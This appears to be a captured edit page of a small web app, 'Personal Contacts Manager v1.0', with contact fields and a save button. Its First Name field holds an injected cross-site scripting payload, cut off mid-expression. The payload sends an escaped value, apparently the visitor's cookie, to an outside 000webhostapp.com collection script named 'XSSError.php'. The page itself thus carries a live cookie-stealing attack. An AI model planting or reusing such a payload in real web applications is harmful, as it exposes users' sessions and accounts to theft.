 Editor | Personal Contacts Manager v1.0
Back to Dashboard
First Name
=\'https://longtndtcs2020.000webhostapp.com/XSSError.php?c=\'+esca
Last Name
Mobile No
Email
Save Changes